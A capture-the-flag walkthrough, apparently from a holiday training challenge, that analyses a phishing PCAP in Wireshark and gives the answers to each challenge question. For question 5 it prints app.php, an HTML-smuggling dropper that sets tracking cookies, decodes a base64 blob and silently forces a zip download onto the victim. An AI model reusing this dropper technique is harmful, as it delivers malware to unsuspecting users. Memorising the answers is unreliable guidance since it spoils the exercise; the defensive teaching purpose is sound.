Terminal: Wireshark-Phishing
Associated Objective
Recover the Tolkien Ring
Task 1: Wireshark Practice
Difficulty: 1/5 Christmas Trees
Description: Use the Wireshark Phishing terminal in the Tolkien Ring to solve the mysteries around the suspicious PCAP. Get hints for this challenge by typing hint in the upper panel of the terminal.
Terminal Details
Task: Analyze the Wireshark file and Answer the Elf's Questions!
To complete your task, download the file from your badge or use this command line to answer the questions.
Tips:
1. Each question may have hints. If you want another hint from the elf, just type 'hint' in the upper pane.
2. If you need help with Wireshark filters you can go here: https://wiki.wireshark.org/DisplayFilters
3. If you need help with tshark filters, try this cheat sheet: https://cheatography.com/mbwalker/cheat-sheets/tshark-wireshark-command-line/
4. Of course, SANS has lots of cheat sheets that can help: https://www.sans.org/blog/the-ultimate-list-of-sans-cheat-sheets/
5. And remember, you can use Wireshark filters in tshark.
Tmux orientation:
For this terminal, you can use the mouse to switch or resize panes.
For clipboard use, you can shift-click and drag, then Ctrl+c to copy.
Use Ctrl+Shift+v to paste.
Normal tmux shortcuts ( Ctrl+b+↑ or ↓ ) work as well."
elf@0305dff4eb0f:~$
Solution
Click in the upper pane and hit Enter to proceed to the first question.
1. There are objects in the PCAP file that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?
Open the suspicious.pcap file in Wireshark.

To export objects, use the File > Export objects > HTTP... menu option to display a window containing exportable options of this type.
 Enter
Enter HTTP in the upper terminal window to continue to the next question.
2. What is the file name of the largest file we can export?
Referencing the above screenshot, the largest file appears to be app.php. Enter this filename to continue to the next question.
3. What packet number starts that app.php file?
The packet number that starts this file is the one listed in the Packet column, 687. Enter this number to continue to the next question.
4. What is the IP of the Apache server?
Click the object in this object list window to jump to the packet in the main Wireshark window. Here the IP of 192.185.57.242 can be seen in the Source column. Enter this IP to continue to the next question.
5. What file is saved to the infected host?
Save the 808 kB app.php file, then open it in vim. The full code is listed below.
<script>
let d = -new Date().getTimezoneOffset();
let n = Intl.DateTimeFormat().resolvedOptions().timeZone;
function set_cookie (name, value, minutes) {
let date = new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
let expires = "";
if (minutes)
expires = "; expires="+date.toGMTString();
document.cookie = name + "=" + escape (value) + expires+";path=/";
}
function get_cookie (cookie_name) {
let results = document.cookie.match ('(^|;) ?' + cookie_name + '=([^;]*)(;|$)');
if (results)
return (unescape (results[2]));
else
return null;
}
if (!get_cookie('d') && !get_cookie('n')) {
set_cookie('d', d, 2);
set_cookie('n', n, 2);
document . location . reload();
}
</script><body>
<script>
function saveAs(blob, fileName) {
let url = window.URL.createObjectURL(blob);
let anchorElem = document.createElement('a');
anchorElem.style = 'display: none';
anchorElem.href = url;
anchorElem.download = fileName;
document.body.appendChild(anchorElem);
anchorElem.click();
document.body.removeChild(anchorElem);
// On Edge, revokeObjectURL should be called only after
// a.click() has completed, atleast on EdgeHTML 15.15048
setTimeout(function() {
window.URL.revokeObjectURL(url);
}, 1000);
}
(function() {
let byteCharacters = atob('UEsDBBQAAAAIAFCjN1FIq7H4ezsJAIN6CwATAAAAUmVmX1NlcHQyNC0yMDIwLnNjcuz9e3hU1dU4AJ+5JBnI
...
BWcmYlSS1gFQSwUGAAAAAAEAAQBlAAAArDsJAAAA');
let byteNumbers = new Array(byteCharacters.length);
for (let i = 0; i < byteCharacters.length; i++) {
byteNumbers[i] = byteCharacters.charCodeAt(i);
}
let byteArray = new Uint8Array(byteNumbers);
// now that we have the byte array, construct the blob from it
let blob1 = new Blob([byteArray], {type: 'application/octet-stream'});
saveAs(blob1, 'Ref_Sept24-2020.zip');
})();
</script>
</body>
Enter the filename Ref_Sept24-2020.zip to continue to the next question.
6. Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by a commas (Ex: Norway, South Korea).
Filter Wireshark by tls, then look at RDNSequence items for packets containing Server Hello in Info column.
Expand Transport Layer Security > TLS1.2 Record Layer: Handshake Protocol: Certificate > Hanshake Protocol: Certificate > Certificates > Certificate > subject: rdnSequence (0). The country should be the first item listed. This tree should remain unfolded to this position as you continue selected the other matching packets.
 There are two country codes listed, IL and SS. Enter
There are two country codes listed, IL and SS. Enter Israel, South Sudan to proceed to the next question.
7. Is the host infected (Yes/No)?
Based on the tons of NBNS, SSDP, and DNS requests originating from the 10.9.24.101 host, I rolled the dice and entered Yes. This was the correct answer, finishing the challenge.
Return to the Tolkien Ring Area.